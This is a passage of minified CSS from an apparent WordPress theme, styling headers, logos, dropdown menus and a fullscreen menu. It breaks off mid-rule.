.mkdf-normal-logo{opacity:0}.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget .widgettitle,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget a,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget i,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget p,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget span{color:#fff!important}.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget a:hover{color:#ed1c24!important}.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget .widgettitle,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget a,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget i,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget p,.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget span{color:#fff!important}.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget a:hover{color:#ed1c24!important}.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-dark-logo{opacity:1}.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-light-logo,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-normal-logo{opacity:0}.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget .widgettitle,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget a,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget i,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget p,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget span{color:#0a0a0a!important}.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget a:hover{color:#ed1c24!important}.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget .widgettitle,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget a,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget i,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget p,.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget span{color:#0a0a0a!important}.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget a:hover{color:#ed1c24!important}.mkdf-logo-wrapper{display:inline-block;vertical-align:middle;line-height:1}.mkdf-logo-wrapper a{position:relative;display:inline-block;vertical-align:top;max-width:100%}.mkdf-logo-wrapper a img{height:100%;width:auto;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.mkdf-logo-wrapper a img.mkdf-normal-logo{opacity:1}.mkdf-logo-wrapper a img.mkdf-dark-logo{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.mkdf-logo-wrapper a img.mkdf-light-logo{opacity:0;-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%)}.mkdf-main-menu{position:relative;display:inline-block;vertical-align:middle;height:100%;width:auto}.mkdf-main-menu ul{list-style:none;margin:0;padding:0;text-align:left}.mkdf-main-menu ul li{position:relative;display:inline-block;float:left;padding:0;margin:0}.mkdf-main-menu ul li a{font-size:13px;line-height:24px;color:#939598}.mkdf-main-menu ul li a:hover{color:#21c1ee}.mkdf-main-menu ul li a i:before{margin:0 7px 0 0}.mkdf-main-menu ul li a .menu_icon_wrapper{position:relative;display:inline-block;vertical-align:top}.mkdf-main-menu ul li a .mkdf-menu-featured-icon{position:relative;top:-4px;left:5px;color:currentColor;font-size:10px;margin:0}.mkdf-main-menu ul li a .mkdf-menu-featured-icon:before{margin:0}.mkdf-main-menu>ul{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.mkdf-main-menu>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.mkdf-main-menu>ul>li>a{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0 15px;color:#0a0a0a;font-size:14px;line-height:23px;font-weight:600;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-main-menu>ul>li>a>span.item_outer{position:relative;display:block}.mkdf-main-menu>ul>li>a>span.item_outer .item_text{position:relative;display:inline-block;vertical-align:top}.mkdf-main-menu>ul>li.mkdf-active-item>a{color:#21c1ee}.mkdf-main-menu>ul>li.has_sub>a .mkdf-menu-arrow{display:none}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li>a{color:#fff}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li.mkdf-active-item>a,.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li>a:hover{color:#21c1ee}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li>a{color:#0a0a0a}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li.mkdf-active-item>a,.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li>a:hover{color:#ed1c24}.mkdf-drop-down .second{position:absolute;display:block;left:-25px;top:100%;visibility:hidden;overflow:hidden;opacity:0;z-index:10;-webkit-transition:top .15s ease-out;-o-transition:top .15s ease-out;transition:top .15s ease-out}.mkdf-header-divided.mkdf-fixed-header-appear .mkdf-drop-down .second{border-top:1px solid transparent}.mkdf-drop-down .second.mkdf-drop-down-start{visibility:visible;overflow:visible;opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-drop-down .second.right{right:-5px;left:auto}.mkdf-drop-down .second .inner{position:relative;display:block;padding:0;margin:0;z-index:997;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03)}.mkdf-drop-down .second .inner ul li{display:block;float:none;height:auto}.mkdf-drop-down .second .inner ul li .widget{width:100%;margin:0!important}.mkdf-drop-down .second .inner ul li a{display:block;float:none;margin:0;padding:7px 27px 7px 41px;color:#333;-webkit-transition:.1s;-o-transition:.1s;transition:.1s}.mkdf-drop-down .second .inner ul li a .item_outer{position:relative;display:block;overflow:hidden;padding:0 30px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:padding .2s ease-in-out;-o-transition:padding .2s ease-in-out;transition:padding .2s ease-in-out}.mkdf-drop-down .second .inner ul li a:hover,.mkdf-drop-down .second .inner ul li.current-menu-ancestor>a,.mkdf-drop-down .second .inner ul li.current-menu-item>a{color:#fff;background-color:#0431b8}.mkdf-drop-down .second .inner ul li.sub>a .item_outer:after{position:absolute;display:inline-block;vertical-align:middle;top:0;right:0;content:"\35";font-family:ElegantIcons;font-size:18px;font-weight:400;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-drop-down .second .inner ul.right li a .item_outer{padding:0 0 0 30px}.mkdf-drop-down .second .inner ul.right li.current-menu-ancestor>a .item_outer,.mkdf-drop-down .second .inner ul.right li.current-menu-item>a .item_outer{padding:0 0 0 10px}.mkdf-drop-down .second .inner ul.right li.current-menu-ancestor>a .item_outer:before,.mkdf-drop-down .second .inner ul.right li.current-menu-item>a .item_outer:before{left:auto;right:0}.mkdf-drop-down .second .inner ul.right li.sub>a .item_outer:after{right:auto;left:0;content:"\34"}.mkdf-drop-down .second .inner ul.right li a{text-align:right}.mkdf-drop-down .second .inner ul.right li ul{left:-100%}.mkdf-drop-down li.left_position .second{left:0}.mkdf-drop-down li.right_position .second{left:auto;right:0}.mkdf-drop-down>ul>li:hover>.second{z-index:20}.mkdf-drop-down .narrow .second .inner ul{position:relative;display:inline-block;vertical-align:middle;background-color:#fff;padding:25px 0}.mkdf-header-divided:not(.mkdf-fixed-header-appear) .mkdf-drop-down .narrow .second .inner ul{top:1px}.mkdf-drop-down .narrow .second .inner ul li{width:245px}.mkdf-drop-down .narrow .second .inner ul li ul{position:absolute;left:100%;top:0;height:auto;opacity:0;overflow:hidden;z-index:10;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-webkit-transform:translateZ(0);-webkit-transition:opacity .4s ease-out;-o-transition:opacity .4s ease-out;transition:opacity .4s ease-out;padding:26px 0 27px}.mkdf-drop-down .narrow .second .inner ul li:hover ul{z-index:20;opacity:1}.mkdf-drop-down .narrow .second .inner ul.right li ul{left:-100%}.mkdf-drop-down .wide .second{border-top:none}.mkdf-drop-down .wide .second .inner{background-color:#fff;text-align:center}.mkdf-drop-down .wide .second .inner ul li a{padding:7px 0 7px 36px}.mkdf-drop-down .wide .second .inner ul li a:hover{color:#fff;background-color:#0431b8}.mkdf-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a,.mkdf-drop-down .wide .second .inner>ul>li.current-menu-item>a,.mkdf-drop-down .wide .second .inner>ul>li>a:hover{color:#0a0a0a;background-color:#fff}.mkdf-drop-down .wide .second .inner ul li ul{position:relative;display:block;top:0;left:0;visibility:visible}.mkdf-drop-down .wide .second .inner>ul{position:relative;display:inline-block;vertical-align:middle;padding:36px 0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.mkdf-wide-dropdown-menu-content-in-grid .mkdf-drop-down .wide .second .inner>ul{width:1100px}@media only screen and (min-width:1400px){.mkdf-grid-1300.mkdf-wide-dropdown-menu-content-in-grid .mkdf-drop-down .wide .second .inner>ul{width:1300px}}@media only screen and (min-width:1300px){.mkdf-grid-1200.mkdf-wide-dropdown-menu-content-in-grid .mkdf-drop-down .wide .second .inner>ul{width:1200px}}@media only screen and (min-width:1200px){.mkdf-grid-1000.mkdf-wide-dropdown-menu-content-in-grid .mkdf-drop-down .wide .second .inner>ul{width:1000px}}@media only screen and (min-width:1024px){.mkdf-grid-800.mkdf-wide-dropdown-menu-content-in-grid .mkdf-drop-down .wide .second .inner>ul{width:800px}}.mkdf-drop-down .wide .second .inner>ul>li{float:left;width:25%;margin:0;padding:0;border-left:1px solid #e0e0e0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-drop-down .wide .second .inner>ul>li:nth-child(4n+1){clear:both}.mkdf-drop-down .wide .second .inner>ul>li>a{padding:0 0 2px 36px;color:#0a0a0a;font-size:13px;font-weight:600;line-height:33px}.mkdf-drop-down .wide .second .inner>ul>li>a.no_link{cursor:default}.mkdf-drop-down .wide .second .inner>ul>li>a .item_outer{padding:0;overflow:inherit}.mkdf-drop-down .wide .second .inner>ul>li>a .item_outer:after,.mkdf-drop-down .wide .second .inner>ul>li>a .item_outer:before{display:none}.mkdf-drop-down .wide.left_position .second .inner>ul,.mkdf-drop-down .wide.right_position .second .inner>ul{width:auto;white-space:nowrap}.mkdf-drop-down .wide.left_position .second .inner>ul>li,.mkdf-drop-down .wide.right_position .second .inner>ul>li{float:none;display:inline-block;vertical-align:top}.mkdf-drop-down .wide.left_position .second .inner>ul>li:nth-child(4n+1),.mkdf-drop-down .wide.right_position .second .inner>ul>li:nth-child(4n+1){border-left:none}.mkdf-drop-down .wide.left_position .second ul li,.mkdf-drop-down .wide.right_position .second ul li{width:200px}.mkdf-page-header .mkdf-fixed-wrapper.fixed{position:fixed;top:0;left:0;width:100%;-webkit-backface-visibility:hidden;border-bottom-width:1px;border-bottom-style:solid}.admin-bar .mkdf-page-header .mkdf-fixed-wrapper.fixed{top:32px}.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area{background-color:#fff}.mkdf-header-bottom.mkdf-header-bottom-opened .mkdf-header-bottom-wrapper{-webkit-transform:translate3d(-414px,0,0);transform:translate3d(-414px,0,0)}.mkdf-header-bottom .mkdf-page-header .mkdf-bottom-menu-right-widget-holder{display:inline-block}@media only screen and (min-width:1025px){.mkdf-grid-list.mkdf-four-columns .mkdf-item-space:nth-child(4n+1){clear:both}.mkdf-header-bottom .mkdf-slider-fixed{position:fixed;display:inline-block;width:100%;height:100%;z-index:99;top:0;left:0}.mkdf-header-bottom .mkdf-content-inner>.mkdf-full-width{background:#fff}}.mkdf-header-bottom .mkdf-menu-area .mkdf-position-left:before,.mkdf-header-bottom .mkdf-menu-area .mkdf-position-right:before{display:none}.mkdf-header-bottom .mkdf-menu-area .mkdf-position-left-inner,.mkdf-header-bottom .mkdf-menu-area .mkdf-position-right-inner{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mkdf-header-bottom .mkdf-menu-area .mkdf-position-left-inner .mkdf-logo-wrapper{margin-right:25px}.mkdf-header-bottom .mkdf-menu-area .mkdf-bottom-menu-left-widget-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-header-bottom .mkdf-vertical-menu-area{position:fixed;width:414px;top:0;right:0;background-color:transparent;height:100%;z-index:111;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;-webkit-transform:translate3d(414px,0,0);transform:translate3d(414px,0,0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165,.84,.44,1);-o-transition:transform .6s cubic-bezier(.165,.84,.44,1);transition:transform .6s cubic-bezier(.165,.84,.44,1);transition:transform .6s cubic-bezier(.165,.84,.44,1),-webkit-transform .6s cubic-bezier(.165,.84,.44,1)}.mkdf-header-bottom .mkdf-vertical-menu-area .mkdf-vertical-menu-area-inner{position:relative;height:100%}.mkdf-header-bottom.admin-bar .mkdf-vertical-menu-area{top:33px}.mkdf-header-bottom .mkdf-content{-webkit-transition:-webkit-transform .6s cubic-bezier(.165,.84,.44,1);-o-transition:transform .6s cubic-bezier(.165,.84,.44,1);transition:transform .6s cubic-bezier(.165,.84,.44,1);transition:transform .6s cubic-bezier(.165,.84,.44,1),-webkit-transform .6s cubic-bezier(.165,.84,.44,1)}.mkdf-header-bottom .mkdf-vertical-menu-area.opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mkdf-header-bottom.mkdf-header-bottom-opened .mkdf-content{-webkit-transform:translate3d(-414px,0,0);transform:translate3d(-414px,0,0)}.mkdf-header-bottom .mkdf-vertical-menu-nav-holder-outer{width:100%;height:100%;left:0;top:0;overflow:hidden;z-index:1;background-color:#fff;padding:0 80px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-header-bottom .mkdf-vertical-menu-nav-holder-outer .mkdf-vertical-menu-nav-holder{display:table;height:100%;width:100%}.mkdf-header-bottom .mkdf-vertical-menu-nav-holder-outer .mkdf-vertical-menu-nav-holder .mkdf-vertical-menu-holder-nav-inner{display:table-cell;vertical-align:middle}.mkdf-header-bottom .mkdf-vertical-alignment-top .mkdf-vertical-menu-nav-holder-outer .mkdf-vertical-menu-nav-holder .mkdf-vertical-menu-holder-nav-inner{vertical-align:top}.mkdf-header-bottom .mkdf-header-bottom-menu{position:relative;z-index:101;text-align:left}.mkdf-header-bottom .mkdf-header-bottom-menu ul{position:relative;list-style-type:none}.mkdf-header-bottom .mkdf-header-bottom-menu>ul>li{position:relative;text-align:left}.mkdf-header-bottom .mkdf-header-bottom-menu ul li a:hover,.mkdf-header-bottom .mkdf-header-bottom-menu>ul>li.mkdf-active-item>a{color:#000}.mkdf-header-bottom .mkdf-header-bottom-menu>ul>li>a{position:relative;display:block;font-size:30px;line-height:42px;font-weight:600;color:#000;padding:3px 0;text-decoration:none;text-transform:capitalize;margin:0;cursor:pointer;overflow:hidden}.mkdf-header-bottom .mkdf-header-bottom-menu>ul>li>a span:after,.mkdf-header-bottom .mkdf-header-bottom-menu>ul>li>a span:before{content:'';position:absolute;top:calc(50% - 2px);width:100%;height:2px;background-color:rgba(237,28,36,.7);opacity:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.mkdf-header-bottom .mkdf-header-bottom-menu>ul>li>a span:before{opacity:1;left:0;-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.mkdf-header-bottom .mkdf-header-bottom-menu>ul>li>a span:after{right:0;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition:opacity 0s .2s,-webkit-transform .2s;-o-transition:transform .2s,opacity 0s .2s;transition:transform .2s,opacity 0s .2s;transition:transform .2s,opacity 0s .2s,-webkit-transform .2s}.mkdf-header-bottom .mkdf-header-bottom-menu .sub_menu{display:none;padding:7px 0 10px}.mkdf-header-bottom .mkdf-header-bottom-menu .sub_menu li{text-align:left;margin:3px 0 3px 4px}.mkdf-header-bottom .mkdf-header-bottom-menu .sub_menu li a{color:#949494;font-size:15px;line-height:20px}.mkdf-header-bottom .mkdf-header-bottom-opener-outer{display:table;height:100%}.mkdf-header-bottom .mkdf-header-bottom-opener-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.mkdf-header-bottom .mkdf-header-bottom-menu-opener{position:relative;display:inline-block;vertical-align:middle}.mkdf-header-bottom .mkdf-header-bottom-menu-opener .mkdf-hb-lines{position:relative;display:inline-block;vertical-align:middle;width:15px;height:10px}.mkdf-header-bottom .mkdf-header-bottom-menu-opener .mkdf-hb-lines .mkdf-hb-line{position:absolute;left:0;height:2px;width:100%;background-color:currentColor;border-radius:12px;-webkit-transition:top .2s ease-out,background-color .2s ease-out,-webkit-transform .3s ease;-o-transition:transform .3s ease,top .2s ease-out,background-color .2s ease-out;transition:transform .3s ease,top .2s ease-out,background-color .2s ease-out;transition:transform .3s ease,top .2s ease-out,background-color .2s ease-out,-webkit-transform .3s ease}.mkdf-header-bottom .mkdf-header-bottom-menu-opener .mkdf-hb-lines .mkdf-hb-line.mkdf-line-1{top:0;outline:transparent solid 1px}.mkdf-header-bottom .mkdf-header-bottom-menu-opener .mkdf-hb-lines .mkdf-hb-line.mkdf-line-2{top:calc(50% - 2px);outline:transparent solid 1px}.mkdf-header-bottom .mkdf-header-bottom-menu-opener .mkdf-hb-lines .mkdf-hb-line.mkdf-line-3{top:calc(100% - 4px);outline:transparent solid 1px}.mkdf-header-bottom .mkdf-header-bottom-menu-opener:hover .mkdf-hb-lines .mkdf-hb-line.mkdf-line-1,.mkdf-header-bottom .mkdf-header-bottom-menu-opener:hover .mkdf-hb-lines .mkdf-hb-line.mkdf-line-3{top:calc(50% - 2px)}.mkdf-header-bottom .mkdf-header-bottom-menu-opener:hover .mkdf-hb-lines .mkdf-hb-line.mkdf-line-2{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mkdf-header-bottom .mkdf-header-bottom-menu-opener.active{color:#ed1c24}.mkdf-header-bottom .mkdf-header-bottom-menu-opener.active .mkdf-hb-lines .mkdf-hb-line.mkdf-line-1{display:none}.mkdf-header-bottom .mkdf-header-bottom-menu-opener.active .mkdf-hb-lines .mkdf-hb-line.mkdf-line-2{top:50%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mkdf-header-bottom .mkdf-header-bottom-menu-opener.active .mkdf-hb-lines .mkdf-hb-line.mkdf-line-3{top:50%;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mkdf-header-bottom .mkdf-vertical-area-widget-holder{width:100%;z-index:100;position:absolute;bottom:80px;left:80px}.mkdf-header-bottom .mkdf-vertical-area-widget-holder .mkdf-vertical-header-widget{text-align:center;padding:5px 0}.mkdf-header-bottom .mkdf-vertical-area-widget-holder .mkdf-vertical-header-widget>a,.mkdf-header-bottom .mkdf-vertical-area-widget-holder .mkdf-vertical-header-widget>div,.mkdf-header-bottom .mkdf-vertical-area-widget-holder .mkdf-vertical-header-widget>span{position:relative;display:inline-block;padding:0}.mkdf-header-bottom .mkdf-vertical-area-widget-holder .mkdf-social-icon-widget-holder{display:block;text-align:center;padding:5px 0}.mkdf-header-bottom .mkdf-vertical-area-widget-holder .mkdf-social-icon-widget-holder:hover{color:#000!important}.mkdf-header-bottom .mkdf-vertical-menu-area.opened .mkdf-social-icon-widget-holder:hover{color:#fff!important}.mkdf-header-divided .mkdf-page-header .mkdf-logo-wrapper a img{margin:0 auto}.mkdf-header-divided .mkdf-page-header .mkdf-menu-area{opacity:0}.mkdf-header-divided .mkdf-page-header .mkdf-menu-area .mkdf-grid{height:100%}.mkdf-header-divided .mkdf-page-header .mkdf-main-menu{width:auto;margin:0}.mkdf-header-divided .mkdf-page-header .mkdf-main-menu>ul>li>a span.item_inner{padding:0 28px}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-left-inner-wrap,.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-right-inner-wrap,.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-vertical-align-inner{height:100%}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-vertical-align-inner{border-bottom:1px solid #ebebeb}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .widget{height:100%}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .widget .textwidget{top:50%;position:relative;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-left{text-align:right}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-left .mkdf-divided-left-widget-area{display:inline-block;float:left;height:100%;vertical-align:middle}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-left .mkdf-divided-left-widget-area .mkdf-divided-left-widget-area-inner{display:table;height:100%}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-left .mkdf-divided-left-widget-area .mkdf-divided-left-widget-area-inner>*{display:table-cell;vertical-align:middle}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-left .mkdf-position-left-inner{height:100%;text-align:left;padding-right:35px}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-right{text-align:left}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-right .mkdf-divided-right-widget-area{display:inline-block;float:right;height:100%;vertical-align:middle}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-right .mkdf-divided-right-widget-area .mkdf-divided-right-widget-area-inner{display:table;height:100%}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-right .mkdf-divided-right-widget-area .mkdf-divided-right-widget-area-inner>*{display:table-cell;vertical-align:middle}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-right .mkdf-position-right-inner{height:100%;padding-left:35px}.mkdf-header-divided .mkdf-page-header .mkdf-vertical-align-containers .mkdf-position-center{position:absolute;width:100%}.mkdf-header-divided .mkdf-page-header .mkdf-sticky-header .mkdf-position-center-inner{height:auto}.mkdf-header-divided .mkdf-page-header .mkdf-social-icons-group-widget .mkdf-widget-title-holder .mkdf-widget-title{padding:0;margin:0;font-size:12px;font-weight:400;color:#000}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-fullscreen-menu-opener{color:#0a0a0a}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-fullscreen-menu-opener.mkdf-fm-opened,.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-fullscreen-menu-opener:hover{color:#ed1c24}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-fullscreen-menu-opener{color:#fff}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-fullscreen-menu-opener.mkdf-fm-opened,.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-fullscreen-menu-opener:hover{color:#ed1c24}.mkdf-fullscreen-menu-opener{position:relative;display:inline-block;vertical-align:middle}.mkdf-fullscreen-menu-opener .mkdf-fullscreen-menu-opener-icon{position:relative;visibility:visible;background-color:#ed1c24;color:#fff;width:45px;height:45px;text-align:center;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}.mkdf-fullscreen-menu-opener .mkdf-fullscreen-menu-opener-icon:hover{background-color:#e21b23}.mkdf-fullscreen-menu-opener .mkdf-fullscreen-menu-opener-icon>span{line-height:45px}.mkdf-fullscreen-menu-opener .mkdf-fullscreen-menu-close-icon{position:absolute;top:10px;right:8px;visibility:hidden;color:#fff;font-size:30px}@media only screen and (max-width:1024px){.mkdf-fullscreen-menu-opener .mkdf-fullscreen-menu-close-icon{color:#ed1c24}}.mkdf-fullscreen-menu-opener.mkdf-fm-opened .mkdf-fullscreen-menu-opener-icon{visibility:hidden}.mkdf-fullscreen-menu-opener.mkdf-fm-opened .mkdf-fullscreen-menu-close-icon{visibility:visible}.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-icon-pack{font-size:24px}.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-icon-pack *,.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-icon-pack :before{display:inline-block;line-height:inherit}.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-svg-path span{position:relative}.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-svg-path span>*{vertical-align:middle}.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined{line-height:1}.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined .mkdf-hm-lines{position:relative;display:block;width:23px;height:17px}.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined .mkdf-hm-lines .mkdf-hm-line{position:absolute;left:0;height:3px;width:100%;background-color:currentColor;border-radius:12px;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease}.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined .mkdf-hm-lines .mkdf-hm-line.mkdf-line-1{top:0}.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined .mkdf-hm-lines .mkdf-hm-line.mkdf-line-2{top:7px}.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined .mkdf-hm-lines .mkdf-hm-line.mkdf-line-3{bottom:0}.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined .mkdf-fullscreen-menu-close-icon{top:-9px;left:-5px;font-size:32px}.mkdf-fullscreen-menu-opened .mkdf-page-header,.mkdf-fullscreen-menu-opened .mkdf-top-bar{visibility:hidden}.mkdf-fullscreen-menu-opened .mkdf-fullscreen-menu-opener,.mkdf-fullscreen-menu-opened .mkdf-logo-wrapper{visibility:visible}.mkdf-fullscreen-menu-opened .mkdf-fullscreen-menu-holder-outer{visibility:visible!important;opacity:1!important}.mkdf-fullscreen-menu-holder-outer{position:fixed;top:0;left:0;width:100%;height:100%;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:105}.mkdf-fullscreen-menu-holder{position:relative;width:100%;height:100%;background-color:rgba(4,49,184,.9);display:table;background-repeat:repeat;background-position:0 0}.mkdf-fullscreen-menu-holder-inner{display:table-cell;vertical-align:middle;padding:100px 0}.touch .mkdf-fullscreen-menu-holder-outer{display:none}.touch .mkdf-fullscreen-menu-opened .mkdf-fullscreen-menu-holder-outer{display:block}nav.mkdf-fullscreen-menu{position:relative;top:0;margin:0 auto;text-align:left}nav.mkdf-fullscreen-menu ul{position:relative;list-style:none;padding:0;margin:0}nav.mkdf-fullscreen-menu ul 